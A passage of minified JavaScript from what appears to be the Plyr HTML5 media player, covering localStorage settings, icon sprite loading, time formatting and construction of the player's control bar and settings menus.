        var n = Y(t.i18n, e);
        if (m.empty(n)) return Object.keys(ee).includes(e) ? ee[e] : "";
        var i = { "{seektime}": t.seekTime, "{title}": t.title };
        return (
          Object.entries(i).forEach(function (e) {
            var t = a(e, 2),
              i = t[0],
              s = t[1];
            n = $(n, i, s);
          }),
          n
        );
      },
      ne = (function () {
        function t(n) {
          e(this, t),
            (this.enabled = n.config.storage.enabled),
            (this.key = n.config.storage.key);
        }
        return (
          n(
            t,
            [
              {
                key: "get",
                value: function (e) {
                  if (!t.supported || !this.enabled) return null;
                  var n = window.localStorage.getItem(this.key);
                  if (m.empty(n)) return null;
                  var i = JSON.parse(n);
                  return m.string(e) && e.length ? i[e] : i;
                },
              },
              {
                key: "set",
                value: function (e) {
                  if (t.supported && this.enabled && m.object(e)) {
                    var n = this.get();
                    m.empty(n) && (n = {}),
                      J(n, e),
                      window.localStorage.setItem(this.key, JSON.stringify(n));
                  }
                },
              },
            ],
            [
              {
                key: "supported",
                get: function () {
                  try {
                    if (!("localStorage" in window)) return !1;
                    return (
                      window.localStorage.setItem("___test", "___test"),
                      window.localStorage.removeItem("___test"),
                      !0
                    );
                  } catch (e) {
                    return !1;
                  }
                },
              },
            ]
          ),
          t
        );
      })();
    function ie(e) {
      var t =
        arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "text";
      return new Promise(function (n, i) {
        try {
          var a = new XMLHttpRequest();
          if (!("withCredentials" in a)) return;
          a.addEventListener("load", function () {
            if ("text" === t)
              try {
                n(JSON.parse(a.responseText));
              } catch (e) {
                n(a.responseText);
              }
            else n(a.response);
          }),
            a.addEventListener("error", function () {
              throw new Error(a.status);
            }),
            a.open("GET", e, !0),
            (a.responseType = t),
            a.send();
        } catch (e) {
          i(e);
        }
      });
    }
    function ae(e, t) {
      if (m.string(e)) {
        var n = m.string(t),
          i = function () {
            return null !== document.getElementById(t);
          },
          a = function (e, t) {
            (e.innerHTML = t),
              (n && i()) ||
                document.body.insertAdjacentElement("afterbegin", e);
          };
        if (!n || !i()) {
          var s = ne.supported,
            o = document.createElement("div");
          if ((o.setAttribute("hidden", ""), n && o.setAttribute("id", t), s)) {
            var r = window.localStorage.getItem(
              "".concat("cache", "-").concat(t)
            );
            if (null !== r) {
              var l = JSON.parse(r);
              a(o, l.content);
            }
          }
          ie(e)
            .then(function (e) {
              m.empty(e) ||
                (s &&
                  window.localStorage.setItem(
                    "".concat("cache", "-").concat(t),
                    JSON.stringify({ content: e })
                  ),
                a(o, e));
            })
            .catch(function () {});
        }
      }
    }
    var se = function (e) {
        return parseInt((e / 60 / 60) % 60, 10);
      },
      oe = function (e) {
        return parseInt((e / 60) % 60, 10);
      },
      re = function (e) {
        return parseInt(e % 60, 10);
      };
    function le() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
        t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
        n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
      if (!m.number(e)) return le(null, t, n);
      var i = function (e) {
          return "0".concat(e).slice(-2);
        },
        a = se(e),
        s = oe(e),
        o = re(e);
      return (
        (a = t || a > 0 ? "".concat(a, ":") : ""),
        ""
          .concat(n && e > 0 ? "-" : "")
          .concat(a)
          .concat(i(s), ":")
          .concat(i(o))
      );
    }
    var ce = {
      getIconUrl: function () {
        var e =
          new URL(this.config.iconUrl, window.location).host !==
            window.location.host ||
          (F.isIE && !window.svg4everybody);
        return { url: this.config.iconUrl, cors: e };
      },
      findElements: function () {
        try {
          return (
            (this.elements.controls = j.call(
              this,
              this.config.selectors.controls.wrapper
            )),
            (this.elements.buttons = {
              play: _.call(this, this.config.selectors.buttons.play),
              pause: j.call(this, this.config.selectors.buttons.pause),
              restart: j.call(this, this.config.selectors.buttons.restart),
              rewind: j.call(this, this.config.selectors.buttons.rewind),
              fastForward: j.call(
                this,
                this.config.selectors.buttons.fastForward
              ),
              mute: j.call(this, this.config.selectors.buttons.mute),
              pip: j.call(this, this.config.selectors.buttons.pip),
              airplay: j.call(this, this.config.selectors.buttons.airplay),
              settings: j.call(this, this.config.selectors.buttons.settings),
              captions: j.call(this, this.config.selectors.buttons.captions),
              fullscreen: j.call(
                this,
                this.config.selectors.buttons.fullscreen
              ),
            }),
            (this.elements.progress = j.call(
              this,
              this.config.selectors.progress
            )),
            (this.elements.inputs = {
              seek: j.call(this, this.config.selectors.inputs.seek),
              volume: j.call(this, this.config.selectors.inputs.volume),
            }),
            (this.elements.display = {
              buffer: j.call(this, this.config.selectors.display.buffer),
              currentTime: j.call(
                this,
                this.config.selectors.display.currentTime
              ),
              duration: j.call(this, this.config.selectors.display.duration),
            }),
            m.element(this.elements.progress) &&
              (this.elements.display.seekTooltip =
                this.elements.progress.querySelector(
                  ".".concat(this.config.classNames.tooltip)
                )),
            !0
          );
        } catch (e) {
          return (
            this.debug.warn(
              "It looks like there is a problem with your custom controls HTML",
              e
            ),
            this.toggleNativeControls(!0),
            !1
          );
        }
      },
      createIcon: function (e, t) {
        var n = ce.getIconUrl.call(this),
          i = ""
            .concat(n.cors ? "" : n.url, "#")
            .concat(this.config.iconPrefix),
          a = document.createElementNS("http://www.w3.org/2000/svg", "svg");
        T(a, J(t, { role: "presentation", focusable: "false" }));
        var s = document.createElementNS("http://www.w3.org/2000/svg", "use"),
          o = "".concat(i, "-").concat(e);
        return (
          "href" in s &&
            s.setAttributeNS("http://www.w3.org/1999/xlink", "href", o),
          s.setAttributeNS("http://www.w3.org/1999/xlink", "xlink:href", o),
          a.appendChild(s),
          a
        );
      },
      createLabel: function (e) {
        var t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
          n = te(e, this.config);
        return A(
          "span",
          Object.assign({}, t, {
            class: [t.class, this.config.classNames.hidden]
              .filter(Boolean)
              .join(" "),
          }),
          n
        );
      },
      createBadge: function (e) {
        if (m.empty(e)) return null;
        var t = A("span", { class: this.config.classNames.menu.value });
        return (
          t.appendChild(
            A("span", { class: this.config.classNames.menu.badge }, e)
          ),
          t
        );
      },
      createButton: function (e, t) {
        var n = Object.assign({}, t),
          i = X(e),
          a = {
            element: "button",
            toggle: !1,
            label: null,
            icon: null,
            labelPressed: null,
            iconPressed: null,
          };
        switch (
          (["element", "icon", "label"].forEach(function (e) {
            Object.keys(n).includes(e) && ((a[e] = n[e]), delete n[e]);
          }),
          "button" !== a.element ||
            Object.keys(n).includes("type") ||
            (n.type = "button"),
          Object.keys(n).includes("class")
            ? n.class.includes(this.config.classNames.control) ||
              (n.class += " ".concat(this.config.classNames.control))
            : (n.class = this.config.classNames.control),
          e)
        ) {
          case "play":
            (a.toggle = !0),
              (a.label = "play"),
              (a.labelPressed = "pause"),
              (a.icon = "play"),
              (a.iconPressed = "pause");
            break;
          case "mute":
            (a.toggle = !0),
              (a.label = "mute"),
              (a.labelPressed = "unmute"),
              (a.icon = "volume"),
              (a.iconPressed = "muted");
            break;
          case "captions":
            (a.toggle = !0),
              (a.label = "enableCaptions"),
              (a.labelPressed = "disableCaptions"),
              (a.icon = "captions-off"),
              (a.iconPressed = "captions-on");
            break;
          case "fullscreen":
            (a.toggle = !0),
              (a.label = "enterFullscreen"),
              (a.labelPressed = "exitFullscreen"),
              (a.icon = "enter-fullscreen"),
              (a.iconPressed = "exit-fullscreen");
            break;
          case "play-large":
            (n.class += " ".concat(
              this.config.classNames.control,
              "--overlaid"
            )),
              (i = "play"),
              (a.label = "play"),
              (a.icon = "play");
            break;
          default:
            m.empty(a.label) && (a.label = i), m.empty(a.icon) && (a.icon = e);
        }
        var s = A(a.element);
        return (
          a.toggle
            ? (s.appendChild(
                ce.createIcon.call(this, a.iconPressed, {
                  class: "icon--pressed",
                })
              ),
              s.appendChild(
                ce.createIcon.call(this, a.icon, { class: "icon--not-pressed" })
              ),
              s.appendChild(
                ce.createLabel.call(this, a.labelPressed, {
                  class: "label--pressed",
                })
              ),
              s.appendChild(
                ce.createLabel.call(this, a.label, {
                  class: "label--not-pressed",
                })
              ))
            : (s.appendChild(ce.createIcon.call(this, a.icon)),
              s.appendChild(ce.createLabel.call(this, a.label))),
          J(n, M(this.config.selectors.buttons[i], n)),
          T(s, n),
          "play" === i
            ? (m.array(this.elements.buttons[i]) ||
                (this.elements.buttons[i] = []),
              this.elements.buttons[i].push(s))
            : (this.elements.buttons[i] = s),
          s
        );
      },
      createRange: function (e, t) {
        var n = A(
          "input",
          J(
            M(this.config.selectors.inputs[e]),
            {
              type: "range",
              min: 0,
              max: 100,
              step: 0.01,
              value: 0,
              autocomplete: "off",
              role: "slider",
              "aria-label": te(e, this.config),
              "aria-valuemin": 0,
              "aria-valuemax": 100,
              "aria-valuenow": 0,
            },
            t
          )
        );
        return (
          (this.elements.inputs[e] = n), ce.updateRangeFill.call(this, n), n
        );
      },
      createProgress: function (e, t) {
        var n = A(
          "progress",
          J(
            M(this.config.selectors.display[e]),
            {
              min: 0,
              max: 100,
              value: 0,
              role: "presentation",
              "aria-hidden": !0,
            },
            t
          )
        );
        if ("volume" !== e) {
          n.appendChild(A("span", null, "0"));
          var i = { played: "played", buffer: "buffered" }[e],
            a = i ? te(i, this.config) : "";
          n.innerText = "% ".concat(a.toLowerCase());
        }
        return (this.elements.display[e] = n), n;
      },
      createTime: function (e) {
        var t = M(this.config.selectors.display[e]),
          n = A(
            "div",
            J(t, {
              class: ""
                .concat(this.config.classNames.display.time, " ")
                .concat(t.class ? t.class : "")
                .trim(),
              "aria-label": te(e, this.config),
            }),
            "00:00"
          );
        return (this.elements.display[e] = n), n;
      },
      bindMenuItemShortcuts: function (e, t) {
        var n = this;
        y(
          e,
          "keydown keyup",
          function (i) {
            if (
              [32, 38, 39, 40].includes(i.which) &&
              (i.preventDefault(), i.stopPropagation(), "keydown" !== i.type)
            ) {
              var a,
                s = I(e, '[role="menuitemradio"]');
              if (!s && [32, 39].includes(i.which))
                ce.showMenuPanel.call(n, t, !0);
              else
                32 !== i.which &&
                  (40 === i.which || (s && 39 === i.which)
                    ? ((a = e.nextElementSibling),
                      m.element(a) || (a = e.parentNode.firstElementChild))
                    : ((a = e.previousElementSibling),
                      m.element(a) || (a = e.parentNode.lastElementChild)),
                  O.call(n, a, !0));
            }
          },
          !1
        ),
          y(e, "keyup", function (e) {
            13 === e.which && ce.focusFirstMenuItem.call(n, null, !0);
          });
      },
      createMenuItem: function (e) {
        var t = this,
          n = e.value,
          i = e.list,
          a = e.type,
          s = e.title,
          o = e.badge,
          r = void 0 === o ? null : o,
          l = e.checked,
          c = void 0 !== l && l,
          u = M(this.config.selectors.inputs[a]),
          d = A(
            "button",
            J(u, {
              type: "button",
              role: "menuitemradio",
              class: ""
                .concat(this.config.classNames.control, " ")
                .concat(u.class ? u.class : "")
                .trim(),
              "aria-checked": c,
              value: n,
            })
          ),
          h = A("span");
        (h.innerHTML = s),
          m.element(r) && h.appendChild(r),
          d.appendChild(h),
          Object.defineProperty(d, "checked", {
            enumerable: !0,
            get: function () {
              return "true" === d.getAttribute("aria-checked");
            },
            set: function (e) {
              e &&
                Array.from(d.parentNode.children)
                  .filter(function (e) {
                    return I(e, '[role="menuitemradio"]');
                  })
                  .forEach(function (e) {
                    return e.setAttribute("aria-checked", "false");
                  }),
                d.setAttribute("aria-checked", e ? "true" : "false");
            },
          }),
          this.listeners.bind(
            d,
            "click keyup",
            function (e) {
              if (!m.keyboardEvent(e) || 32 === e.which) {
                switch (
                  (e.preventDefault(), e.stopPropagation(), (d.checked = !0), a)
                ) {
                  case "language":
                    t.currentTrack = Number(n);
                    break;
                  case "quality":
                    t.quality = n;
                    break;
                  case "speed":
                    t.speed = parseFloat(n);
                }
                ce.showMenuPanel.call(t, "home", m.keyboardEvent(e));
              }
            },
            a,
            !1
          ),
          ce.bindMenuItemShortcuts.call(this, d, a),
          i.appendChild(d);
      },
      formatTime: function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
          t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
        return m.number(e) ? le(e, se(this.duration) > 0, t) : e;
      },
      updateTimeDisplay: function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0]
              ? arguments[0]
              : null,
          t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0,
          n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
        m.element(e) && m.number(t) && (e.innerText = ce.formatTime(t, n));
      },
      updateVolume: function () {
        this.supported.ui &&
          (m.element(this.elements.inputs.volume) &&
            ce.setRange.call(
              this,
              this.elements.inputs.volume,
              this.muted ? 0 : this.volume
            ),
          m.element(this.elements.buttons.mute) &&
            (this.elements.buttons.mute.pressed =
              this.muted || 0 === this.volume));
      },
      setRange: function (e) {
        var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0;
        m.element(e) && ((e.value = t), ce.updateRangeFill.call(this, e));
      },
      updateProgress: function (e) {
        var t = this;
        if (this.supported.ui && m.event(e)) {
          var n,
            i,
            a = 0;
          if (e)
            switch (e.type) {
              case "timeupdate":
              case "seeking":
              case "seeked":
                (n = this.currentTime),
                  (i = this.duration),
                  (a =
                    0 === n || 0 === i || Number.isNaN(n) || Number.isNaN(i)
                      ? 0
                      : ((n / i) * 100).toFixed(2)),
                  "timeupdate" === e.type &&
                    ce.setRange.call(this, this.elements.inputs.seek, a);
                break;
              case "playing":
              case "progress":
                !(function (e, n) {
                  var i = m.number(n) ? n : 0,
                    a = m.element(e) ? e : t.elements.display.buffer;
                  if (m.element(a)) {
                    a.value = i;
                    var s = a.getElementsByTagName("span")[0];
                    m.element(s) && (s.childNodes[0].nodeValue = i);
                  }
                })(this.elements.display.buffer, 100 * this.buffered);
            }
        }
      },
      updateRangeFill: function (e) {
        var t = m.event(e) ? e.target : e;
        if (m.element(t) && "range" === t.getAttribute("type")) {
          if (I(t, this.config.selectors.inputs.seek)) {
            t.setAttribute("aria-valuenow", this.currentTime);
            var n = ce.formatTime(this.currentTime),
              i = ce.formatTime(this.duration),
              a = te("seekLabel", this.config);
            t.setAttribute(
              "aria-valuetext",
              a.replace("{currentTime}", n).replace("{duration}", i)
            );
          } else if (I(t, this.config.selectors.inputs.volume)) {
            var s = 100 * t.value;
            t.setAttribute("aria-valuenow", s),
              t.setAttribute("aria-valuetext", "".concat(s.toFixed(1), "%"));
          } else t.setAttribute("aria-valuenow", t.value);
          F.isWebkit &&
            t.style.setProperty(
              "--value",
              "".concat((t.value / t.max) * 100, "%")
            );
        }
      },
      updateSeekTooltip: function (e) {
        var t = this;
        if (
          this.config.tooltips.seek &&
          m.element(this.elements.inputs.seek) &&
          m.element(this.elements.display.seekTooltip) &&
          0 !== this.duration
        ) {
          var n = 0,
            i = this.elements.progress.getBoundingClientRect(),
            a = "".concat(this.config.classNames.tooltip, "--visible"),
            s = function (e) {
              L(t.elements.display.seekTooltip, a, e);
            };
          if (this.touch) s(!1);
          else {
            if (m.event(e)) n = (100 / i.width) * (e.pageX - i.left);
            else {
              if (!x(this.elements.display.seekTooltip, a)) return;
              n = parseFloat(this.elements.display.seekTooltip.style.left, 10);
            }
            n < 0 ? (n = 0) : n > 100 && (n = 100),
              ce.updateTimeDisplay.call(
                this,
                this.elements.display.seekTooltip,
                (this.duration / 100) * n
              ),
              (this.elements.display.seekTooltip.style.left = "".concat(
                n,
                "%"
              )),
              m.event(e) &&
                ["mouseenter", "mouseleave"].includes(e.type) &&
                s("mouseenter" === e.type);
          }
        }
      },
      timeUpdate: function (e) {
        var t =
          !m.element(this.elements.display.duration) && this.config.invertTime;
        ce.updateTimeDisplay.call(
          this,
          this.elements.display.currentTime,
          t ? this.duration - this.currentTime : this.currentTime,
          t
        ),
          (e && "timeupdate" === e.type && this.media.seeking) ||
            ce.updateProgress.call(this, e);
      },
      durationUpdate: function () {
        if (
          this.supported.ui &&
          (this.config.invertTime || !this.currentTime)
        ) {
          if (this.duration >= Math.pow(2, 32))
            return (
              N(this.elements.display.currentTime, !0),
              void N(this.elements.progress, !0)
            );
          m.element(this.elements.inputs.seek) &&
            this.elements.inputs.seek.setAttribute(
              "aria-valuemax",
              this.duration
            );
          var e = m.element(this.elements.display.duration);
          !e &&
            this.config.displayDuration &&
            this.paused &&
            ce.updateTimeDisplay.call(
              this,
              this.elements.display.currentTime,
              this.duration
            ),
            e &&
              ce.updateTimeDisplay.call(
                this,
                this.elements.display.duration,
                this.duration
              ),
            ce.updateSeekTooltip.call(this);
        }
      },
      toggleMenuButton: function (e, t) {
        N(this.elements.settings.buttons[e], !t);
      },
      updateSetting: function (e, t, n) {
        var i = this.elements.settings.panels[e],
          a = null,
          s = t;
        if ("captions" === e) a = this.currentTrack;
        else {
          if (
            ((a = m.empty(n) ? this[e] : n),
            m.empty(a) && (a = this.config[e].default),
            !m.empty(this.options[e]) && !this.options[e].includes(a))
          )
            return void this.debug.warn(
              "Unsupported value of '".concat(a, "' for ").concat(e)
            );
          if (!this.config[e].options.includes(a))
            return void this.debug.warn(
              "Disabled value of '".concat(a, "' for ").concat(e)
            );
        }
        if (
          (m.element(s) || (s = i && i.querySelector('[role="menu"]')),
          m.element(s))
        ) {
          this.elements.settings.buttons[e].querySelector(
            ".".concat(this.config.classNames.menu.value)
          ).innerHTML = ce.getLabel.call(this, e, a);
          var o = s && s.querySelector('[value="'.concat(a, '"]'));
          m.element(o) && (o.checked = !0);
        }
      },
      getLabel: function (e, t) {
        switch (e) {
          case "speed":
            return 1 === t
              ? te("normal", this.config)
              : "".concat(t, "&times;");
          case "quality":
            if (m.number(t)) {
              var n = te("qualityLabel.".concat(t), this.config);
              return n.length ? n : "".concat(t, "p");
            }
            return G(t);
          case "captions":
            return he.getLabel.call(this);
          default:
            return null;
        }
      },
      setQualityMenu: function (e) {
        var t = this;
        if (m.element(this.elements.settings.panels.quality)) {
          var n =
            this.elements.settings.panels.quality.querySelector(
              '[role="menu"]'
            );
          m.array(e) &&
            (this.options.quality = K(e).filter(function (e) {
              return t.config.quality.options.includes(e);
            }));
          var i =
            !m.empty(this.options.quality) && this.options.quality.length > 1;
          if (
            (ce.toggleMenuButton.call(this, "quality", i),
            C(n),
            ce.checkMenu.call(this),
            i)
          ) {
            var a = function (e) {
              var n = te("qualityBadge.".concat(e), t.config);
              return n.length ? ce.createBadge.call(t, n) : null;
            };
            this.options.quality
              .sort(function (e, n) {
                var i = t.config.quality.options;
                return i.indexOf(e) > i.indexOf(n) ? 1 : -1;
              })
              .forEach(function (e) {
                ce.createMenuItem.call(t, {
                  value: e,
                  list: n,
                  type: "quality",
                  title: ce.getLabel.call(t, "quality", e),
                  badge: a(e),
                });
              }),
              ce.updateSetting.call(this, "quality", n);
          }
        }
      },
      setCaptionsMenu: function () {
        var e = this;
        if (m.element(this.elements.settings.panels.captions)) {
          var t =
              this.elements.settings.panels.captions.querySelector(
                '[role="menu"]'
              ),
            n = he.getTracks.call(this),
            i = Boolean(n.length);
          if (
            (ce.toggleMenuButton.call(this, "captions", i),
            C(t),
            ce.checkMenu.call(this),
            i)
          ) {
            var a = n.map(function (n, i) {
              return {
                value: i,
                checked: e.captions.toggled && e.currentTrack === i,
                title: he.getLabel.call(e, n),
                badge:
                  n.language &&
                  ce.createBadge.call(e, n.language.toUpperCase()),
                list: t,
                type: "language",
              };
            });
            a.unshift({
              value: -1,
              checked: !this.captions.toggled,
              title: te("disabled", this.config),
              list: t,
              type: "language",
            }),
              a.forEach(ce.createMenuItem.bind(this)),
              ce.updateSetting.call(this, "captions", t);
          }
        }
      },
      setSpeedMenu: function (e) {
        var t = this;
        if (m.element(this.elements.settings.panels.speed)) {
          var n =
            this.elements.settings.panels.speed.querySelector('[role="menu"]');
          m.array(e)
            ? (this.options.speed = e)
            : (this.isHTML5 || this.isVimeo) &&
              (this.options.speed = [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2]),
            (this.options.speed = this.options.speed.filter(function (e) {
              return t.config.speed.options.includes(e);
            }));
          var i = !m.empty(this.options.speed) && this.options.speed.length > 1;
          ce.toggleMenuButton.call(this, "speed", i),
            C(n),
            ce.checkMenu.call(this),
            i &&
              (this.options.speed.forEach(function (e) {
                ce.createMenuItem.call(t, {
                  value: e,
                  list: n,
                  type: "speed",
                  title: ce.getLabel.call(t, "speed", e),
                });
              }),
              ce.updateSetting.call(this, "speed", n));
        }
      },
      checkMenu: function () {
        var e = this.elements.settings.buttons,
          t =
            !m.empty(e) &&
            Object.values(e).some(function (e) {
              return !e.hidden;
            });
        N(this.elements.settings.menu, !t);
      },
      focusFirstMenuItem: function (e) {
        var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
        if (!this.elements.settings.popup.hidden) {
          var n = e;
          m.element(n) ||
            (n = Object.values(this.elements.settings.panels).find(
              function (e) {
                return !e.hidden;
              }
            ));
          var i = n.querySelector('[role^="menuitem"]');
          O.call(this, i, t);
        }
      },
      toggleMenu: function (e) {
        var t = this.elements.settings.popup,
          n = this.elements.buttons.settings;
        if (m.element(t) && m.element(n)) {
          var i = t.hidden,
            a = i;
          if (m.boolean(e)) a = e;
          else if (m.keyboardEvent(e) && 27 === e.which) a = !1;
          else if (m.event(e)) {
            var s = t.contains(e.target);
            if (s || (!s && e.target !== n && a)) return;
          }
          n.setAttribute("aria-expanded", a),
            N(t, !a),
            L(this.elements.container, this.config.classNames.menu.open, a),
            a && m.keyboardEvent(e)
              ? ce.focusFirstMenuItem.call(this, null, !0)
              : a || i || O.call(this, n, m.keyboardEvent(e));
        }
      },
      getMenuSize: function (e) {
        var t = e.cloneNode(!0);
        (t.style.position = "absolute"),
          (t.style.opacity = 0),
          t.removeAttribute("hidden"),
          e.parentNode.appendChild(t);
        var n = t.scrollWidth,
          i = t.scrollHeight;
        return P(t), { width: n, height: i };
      },
      showMenuPanel: function () {
        var e = this,
          t =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
          n = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
          i = document.getElementById(
            "plyr-settings-".concat(this.id, "-").concat(t)
          );
        if (m.element(i)) {
          var a = i.parentNode,
            s = Array.from(a.children).find(function (e) {
              return !e.hidden;
            });
          if (W.transitions && !W.reducedMotion) {
            (a.style.width = "".concat(s.scrollWidth, "px")),
              (a.style.height = "".concat(s.scrollHeight, "px"));
            var o = ce.getMenuSize.call(this, i);
            y.call(this, a, D, function t(n) {
              n.target === a &&
                ["width", "height"].includes(n.propertyName) &&
                ((a.style.width = ""),
                (a.style.height = ""),
                v.call(e, a, D, t));
            }),
              (a.style.width = "".concat(o.width, "px")),
              (a.style.height = "".concat(o.height, "px"));
          }
          N(s, !0), N(i, !1), ce.focusFirstMenuItem.call(this, i, n);
        }
      },
      setDownloadLink: function () {
        var e = this.elements.buttons.download;
        m.element(e) && e.setAttribute("href", this.download);
      },
      create: function (e) {
        var t = this,
          n = A("div", M(this.config.selectors.controls.wrapper));
        if (
          (this.config.controls.includes("restart") &&
            n.appendChild(ce.createButton.call(this, "restart")),
          this.config.controls.includes("rewind") &&
            n.appendChild(ce.createButton.call(this, "rewind")),
          this.config.controls.includes("play") &&
            n.appendChild(ce.createButton.call(this, "play")),
          this.config.controls.includes("fast-forward") &&
            n.appendChild(ce.createButton.call(this, "fast-forward")),
          this.config.controls.includes("progress"))
        ) {
          var i = A("div", M(this.config.selectors.progress));
          if (
            (i.appendChild(
              ce.createRange.call(this, "seek", {
                id: "plyr-seek-".concat(e.id),
              })
            ),
            i.appendChild(ce.createProgress.call(this, "buffer")),
            this.config.tooltips.seek)
          ) {
            var a = A(
              "span",
              { class: this.config.classNames.tooltip },
              "00:00"
            );
            i.appendChild(a), (this.elements.display.seekTooltip = a);
          }
          (this.elements.progress = i), n.appendChild(this.elements.progress);
        }
        if (
          (this.config.controls.includes("current-time") &&
            n.appendChild(ce.createTime.call(this, "currentTime")),
          this.config.controls.includes("duration") &&
            n.appendChild(ce.createTime.call(this, "duration")),
          this.config.controls.includes("mute") ||
            this.config.controls.includes("volume"))
        ) {
          var s = A("div", { class: "plyr__volume" });
          if (
            (this.config.controls.includes("mute") &&
              s.appendChild(ce.createButton.call(this, "mute")),
            this.config.controls.includes("volume"))
          ) {
            var o = { max: 1, step: 0.05, value: this.config.volume };
            s.appendChild(
              ce.createRange.call(
                this,
                "volume",
                J(o, { id: "plyr-volume-".concat(e.id) })
              )
            ),
              (this.elements.volume = s);
          }
          n.appendChild(s);
        }
        if (
          (this.config.controls.includes("captions") &&
            n.appendChild(ce.createButton.call(this, "captions")),
          this.config.controls.includes("settings") &&
            !m.empty(this.config.settings))
        ) {
          var r = A("div", { class: "plyr__menu", hidden: "" });
          r.appendChild(
            ce.createButton.call(this, "settings", {
              "aria-haspopup": !0,
              "aria-controls": "plyr-settings-".concat(e.id),
              "aria-expanded": !1,
            })
          );
          var l = A("div", {
              class: "plyr__menu__container",
              id: "plyr-settings-".concat(e.id),
              hidden: "",
            }),
            c = A("div"),
            u = A("div", { id: "plyr-settings-".concat(e.id, "-home") }),
            d = A("div", { role: "menu" });
          u.appendChild(d),
            c.appendChild(u),
            (this.elements.settings.panels.home = u),
            this.config.settings.forEach(function (n) {
              var i = A(
                "button",
                J(M(t.config.selectors.buttons.settings), {
                  type: "button",
                  class: ""
                    .concat(t.config.classNames.control, " ")
                    .concat(t.config.classNames.control, "--forward"),
                  role: "menuitem",
                  "aria-haspopup": !0,
                  hidden: "",
                })
              );
              ce.bindMenuItemShortcuts.call(t, i, n),
                y(i, "click", function () {
                  ce.showMenuPanel.call(t, n, !1);
                });
              var a = A("span", null, te(n, t.config)),
                s = A("span", { class: t.config.classNames.menu.value });
              (s.innerHTML = e[n]),
                a.appendChild(s),
                i.appendChild(a),
                d.appendChild(i);
              var o = A("div", {
                  id: "plyr-settings-".concat(e.id, "-").concat(n),
                  hidden: "",
                }),
                r = A("button", {
                  type: "button",
                  class: ""
                    .concat(t.config.classNames.control, " ")
                    .concat(t.config.classNames.control, "--back"),
                });
              r.appendChild(A("span", { "aria-hidden": !0 }, te(n, t.config))),
                r.appendChild(
                  A(
                    "span",
                    { class: t.config.classNames.hidden },
                    te("menuBack", t.config)
                  )
                ),
                y(
                  o,
                  "keydown",
                  function (e) {
                    37 === e.which &&
                      (e.preventDefault(),
                      e.stopPropagation(),
                      ce.showMenuPanel.call(t, "home", !0));
                  },
                  !1
                ),
                y(r, "click", function () {
                  ce.showMenuPanel.call(t, "home", !1);
                }),
                o.appendChild(r),
                o.appendChild(A("div", { role: "menu" })),
                c.appendChild(o),
                (t.elements.settings.buttons[n] = i),
                (t.elements.settings.panels[n] = o);
            }),
            l.appendChild(c),
            r.appendChild(l),
            n.appendChild(r),
            (this.elements.settings.popup = l),
            (this.elements.settings.menu = r);
        }
        if (
          (this.config.controls.includes("pip") &&
            W.pip &&
            n.appendChild(ce.createButton.call(this, "pip")),
          this.config.controls.includes("airplay") &&
            W.airplay &&
            n.appendChild(ce.createButton.call(this, "airplay")),
          this.config.controls.includes("download"))
        ) {
          var h = { element: "a", href: this.download, target: "_blank" },
            p = this.config.urls.download;
          !m.url(p) &&
            this.isEmbed &&
            J(h, { icon: "logo-".concat(this.provider), label: this.provider }),
            n.appendChild(ce.createButton.call(this, "download", h));
        }
        return (
          this.config.controls.includes("fullscreen") &&
            n.appendChild(ce.createButton.call(this, "fullscreen")),
          this.config.controls.includes("play-large") &&
            this.elements.container.appendChild(
              ce.createButton.call(this, "play-large")
            ),
          (this.elements.controls = n),
          this.isHTML5 &&
            ce.setQualityMenu.call(this, z.getQualityOptions.call(this)),
          ce.setSpeedMenu.call(this),
          n
        );
      },
      inject: function () {
        var e = this;
        if (this.config.loadSprite) {
          var t = ce.getIconUrl.call(this);
          t.cors && ae(t.url, "sprite-plyr");
        }
        this.id = Math.floor(1e4 * Math.random());
        var n = null;
        this.elements.controls = null;
        var i = {
            id: this.id,
            seektime: this.config.seekTime,
            title: this.config.title,
          },
          s = !0;
        m.function(this.config.controls) &&
          (this.config.controls = this.config.controls.call(this, i)),
          this.config.controls || (this.config.controls = []),
          m.element(this.config.controls) || m.string(this.config.controls)
            ? (n = this.config.controls)
            : ((n = ce.create.call(this, {
                id: this.id,
                seektime: this.config.seekTime,
                speed: this.speed,
                quality: this.quality,
                captions: he.getLabel.call(this),
              })),
              (s = !1));
        var o,
          r = function (e) {
            var t = e;
            return (
              Object.entries(i).forEach(function (e) {
                var n = a(e, 2),
                  i = n[0],
                  s = n[1];
                t = $(t, "{".concat(i, "}"), s);
              }),
              t
            );
          };
        if (
          (s &&
            (m.string(this.config.controls)
              ? (n = r(n))
              : m.element(n) && (n.innerHTML = r(n.innerHTML))),
          m.string(this.config.selectors.controls.container) &&
            (o = document.querySelector(
              this.config.selectors.controls.container
            )),
          m.element(o) || (o = this.elements.container),
          o[m.element(n) ? "insertAdjacentElement" : "insertAdjacentHTML"](
            "afterbegin",
            n
          ),
          m.element(this.elements.controls) || ce.findElements.call(this),
          !m.empty(this.elements.buttons))
        ) {
          var l = function (t) {
            var n = e.config.classNames.controlPressed;
            Object.defineProperty(t, "pressed", {
              enumerable: !0,
              get: function () {
                return x(t, n);
              },
              set: function () {
                var e =
                  arguments.length > 0 &&
                  void 0 !== arguments[0] &&
                  arguments[0];
                L(t, n, e);
              },
            });
          };
          Object.values(this.elements.buttons)
            .filter(Boolean)
            .forEach(function (e) {
              m.array(e) || m.nodeList(e)
                ? Array.from(e).filter(Boolean).forEach(l)
                : l(e);
            });
        }
        if (
          (window.navigator.userAgent.includes("Edge") && H(o),
          this.config.tooltips.controls)
        ) {
          var c = this.config,
            u = c.classNames,
            d = c.selectors,
            h = ""
              .concat(d.controls.wrapper, " ")
              .concat(d.labels, " .")
              .concat(u.hidden),
            p = _.call(this, h);
          Array.from(p).forEach(function (t) {
